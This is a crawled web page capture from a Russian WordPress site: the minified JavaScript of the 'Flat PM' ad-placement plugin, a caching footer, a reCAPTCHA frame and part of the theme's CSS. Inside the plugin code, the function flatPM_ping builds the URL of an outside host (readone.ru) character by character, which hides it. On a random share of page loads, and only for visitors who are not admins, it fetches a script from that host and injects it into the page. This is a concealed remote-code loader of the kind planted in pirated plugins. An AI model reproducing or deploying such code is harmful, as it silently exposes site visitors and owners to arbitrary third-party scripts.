t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"5","fraction":"1000"}},"ID":"2371","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"2372","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"2200"}},"chapter_limit":"2500","ID":"2373","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3400"}},"chapter_limit":"3700","ID":"2374","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием memcached 

Served from: sbleaks.ru @ 2026-01-31 04:20:39 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MenCPbS0raKOWI6_zFairg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769822441760');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://sbleaks.ru/wp-content/themes/sbleaks/style.css
body_size: 11028
content:
/*
Theme Name: Authority by MyThemeShop
Theme URI: http://mythemeshop.com/themes/authority/
Author: MyThemeShop
Author URI: http://mythemeshop.com/
Description: Authority is a theme that’s styled after Matthew Woodward’s six figure blog. Benefit from the same features, optimization and customization and increase your trust and authority!
Version: 1.0.3
*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline;
}
html {
    -webkit-font-smoothing: antialiased;
    -webkit-text-size-adjust: 100%;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block }
ol, ul { list-style: none }
blockquote, q { quotes: none }
table {
    border-collapse: collapse;
    border-spacing: 0;
}
button, input, select, textarea { margin: 0 }
:focus { outline: 0 }
img, video, object {
    max-width: 100%;
    height: auto!important;
}
iframe { max-width: 100% }
blockquote {
    font-weight: normal;
    font-size: 18px;
    line-height: 1.4;
    padding: 0 10px 20px 27px;
    position: relative;
    margin-top: 25px;
}
blockquote:after {
    font-family: FontAwesome;
    position: absolute;
    content: "\f10d";
    font-size: 20px;
    width: 50px;
    top: 0;
    left: 0;
}
blockquote p { margin-bottom: 10px }
strong, b { font-weight: bold }
em, i, cite { font-style: italic }
small { font-size: 100% }
figure { margin: 10px 0 }
code, pre {
    font-weight: normal;
    font-style: normal;
    font-family: monospace;
}
pre {
    margin: 5px 0 20px 0;
    line-height: 1.3em;
    padding: 8px 10px;
    overflow: auto;
}
code { line-height: 1.5 }
mark {
    padding: 1px 6px;
    margin: 0 2px;
    color: black;
    background: #FFF7A8;
}
address {
    margin: 10px 0;
    font-style: italic;
}
.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 100%;
    box-sizing: border-box;
    padding: 5px 3px 10px;
    margin-bottom: 20px;
    text-align: center;
}
.sticky {

}
.gallery-caption {

}
#gallery-1 img { border: 0!important }
.bypostauthor {

}
.wp-caption-text { margin-bottom: 0 }
dl {

}
dt {
    float: left;
    clear: left;
    width: 100px;
    text-align: right;
    font-weight: bold;
}
dd {
    margin: 0 0 0 110px;
    padding: 0 0 0.5em 0;
    overflow: hidden;
}
/* =WordPress Core
-------------------------------------------------------------- */
/*-[ Framework ]--------------------*/
.alignnone { margin: 5px 20px 20px 0 }
.aligncenter, div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
a img.alignnone { margin: 5px 20px 20px 0 }
a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}
.wp-caption.alignnone { margin: 5px 20px 20px 0 }
.wp-caption.alignleft { margin: 5px 20px 20px 0 }
.wp-caption.alignright { margin: 5px 0 20px 20px }
.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}
.wp-caption p.wp-caption-text {
    line-height: 17px;
    margin: 0;
    padding: 0 4px 0;
}
/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}
.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; /* Above WP toolbar. */
}
/*-[ Framework ]--------------------*/
body {
    font: 15px/1.4 Arial,Verdana,Helvetica,sans-serif;
    color: #555;
    background: rgba(226,224,224,1);
    background: -webkit-gradient(left top,left bottom,color-stop(0%,rgba(226,224,224,1)),color-stop(14%,rgba(247,246,246,1)),color-stop(100%,rgba(247,246,246,1)));
    background: linear-gradient(to bottom,rgba(226,224,224,1) 0%,rgba(247,246,246,1) 14%,rgba(247,246,246,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e2e0e0',endColorstr='#f7f6f6',GradientType=0 );
}
::-moz-selection {
    background: #222;
    color: white;
    text-shadow: none;
}
::selection {
    background: #222;
    color: white;
    text-shadow: none;
}
#page, .container {
    position: relative;
    margin-right: auto;
    margin-left: auto;
}
.post-single-content h2 { font-size: 24px }
h1, h2, h3, h4, h5, h6 {
    font-weight: bold;
    margin-bottom: 12px;
    color: #444;
}
h1 {
    font-size: 28px;
    line-height: 1.4;
}
h2 { line-height: 1.4 }
h3 {
    font-size: 22px;
    line-height: 1.4;
}
h4 {
    font-size: 20px;
    line-height: 1.4;
}
h5 {
    font-size: 18px;
    line-height: 1.4;
}
h6 {
    font-size: 16px;
    line-height: 1.4;
}
.sub-title { font-size: 12px }
p { margin-bottom: 20px }
a {
    text-decoration: none;
    color: #ef007c;
}
a:hover { color: #ef007c }
a:link, a:visited, a:active { text-decoration: none }
/*-[ Main container ]---------------*/
.main-container {
    width: 100%;
    margin: 0 auto;
    clear: both;
    display: block;
}
#page, .container {
    max-width: 975px;
    min-width: 240px;
}
#page {
    padding-top: 35px;
    min-height: 100px;
    float: none;
    clear: both;
}
/*-[ Header ]-----------------------*/
header {
    float: left;
    width: 100%;
    position: relative;
}
#site-header {
    position: relative;
    float: left;
    width: 100%;
    z-index: 99;
}
#header {
    position: relative;
    width: 100%;
    float: left;
    margin: 0;
    padding: 0;
    background: -webkit-gradient(left top,left bottom,color-stop(0%,rgba(41,41,41,1)),color-stop(100%,rgba(0,0,0,1)));
    background: linear-gradient(to bottom,rgba(41,41,41,1) 0%,rgba(0,0,0,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#292929',endColorstr='#000000',GradientType=0 );
}
.lower-navigation .container {
    display: table;
    width: 100%;
}
.lower-navigation .container > div:last-child { text-align: right }
#header h1, #header h2 {
    font-size: 30px;
    float: left;
    display: inline-block;
    line-height: 1;
    position: relative;
    margin-bottom: 0;
}
#logo a {
    float: left;
    line-height: 1;
    color: inherit;
}
#logo img { float: left }
.logo-wrap {
    float: none;
    display: table-cell;
    vertical-align: middle;
}
.site-description {
    float: left;
    margin-top: 0;
    max-width: 350px;
    clear: left;
}
#header .header-search { float: right }
#header #searchform {
    max-width: 100%;
    float: right;
    width: auto;
    min-width: 240px;
    border: 1px solid transparent;
    margin-top: 0;
}
#header #searchform #s { font-size: 12px }
.widget-header {
    text-align: center;
    float: left;
    width: 100%;
    margin-top: 20px;
    margin-bottom: -20px;
}
.logo-awards {
    float: none;
    text-align: center;
    display: table-cell;
    vertical-align: middle;
}
.logo-awards img {
    max-height: 100px;
    display: inline-block;
}
.upper-navigation {
    float: left;
    width: 100%;
    clear: both;
    background: #00A9E0;
    font-weight: bold;
}
.lower-navigation {
    float: left;
    width: 100%;
    clear: both;
}
.header-social { float: right }
.header-social a {
    float: left;
    margin: 10px 0;
    padding: 0px 8px;
    text-decoration: none;
    color: #fff!important;
    border-right: 1px solid rgba(0, 0, 0, 0.15);
    font-size: 10px;
    line-height: 1;
